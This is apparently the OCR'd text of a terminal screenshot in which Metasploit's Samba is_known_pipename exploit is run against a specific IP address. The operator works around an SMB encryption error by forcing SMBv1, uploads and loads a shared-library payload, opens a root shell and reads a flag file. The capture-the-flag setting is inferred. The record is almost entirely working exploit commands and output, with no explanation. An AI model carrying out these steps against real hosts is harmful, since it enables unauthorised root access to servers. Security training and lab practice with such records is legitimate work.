 I... C... C... C... ... s... S... D... s... D... D... D... u... ... D... 11:07 AM 46%
saudi@saudi: ~
File Actions Edit View Help
-- ----
0 Automatic (Interact)
msf6 exploit(linux/samba/is_known_pipename) > set RHOSTS 3.64.228.55
RHOSTS => 3.64.228.55
msf6 exploit(linux/samba/is_known_pipename) >
msf6 exploit(linux/samba/is_known_pipename) > run
[-] 3.64.228.55:445 - Exploit failed: RubySMB::Error::EncryptionError Communication error with the remote host: Socket read returned
nil. The server supports encryption but was not able to handle the encrypted request.
[*] Exploit completed, but no session was created.
msf6 exploit(linux/samba/is_known_pipename) > set SMB::AlwaysEncrypt false
SMB::AlwaysEncrypt => false
msf6 exploit(linux/samba/is_known_pipename) > set SMB::ProtocolVersion 1
SMB::ProtocolVersion => 1
msf6 exploit(linux/samba/is_known_pipename) > run
[*] 3.64.228.55:445 - Using location \\3.64.228.55\myshare\ for the path
[*] 3.64.228.55:445 - Retrieving the remote path of the share 'myshare'
[*] 3.64.228.55:445 - Share 'myshare' has server-side path '/home/share
[*] 3.64.228.55:445 - Uploaded payload to \\3.64.228.55\myshare\ClseJAap.so
[*] 3.64.228.55:445 - Loading the payload from server-side path /home/share/ClseJAap.so using \\PIPE\/home/share/ClseJAap.so...
[-] 3.64.228.55:445 - >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 3.64.228.55:445 - Loading the payload from server-side path /home/share/ClseJAap.so using /home/share/ClseJAap.so...
[+] 3.64.228.55:445 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 3.64.228.55:445) at 2021-09-13 11:07:24 +0300
whoami
root
cat /root/flag.txt
2c200f018f9881e59dddff88b8f69b39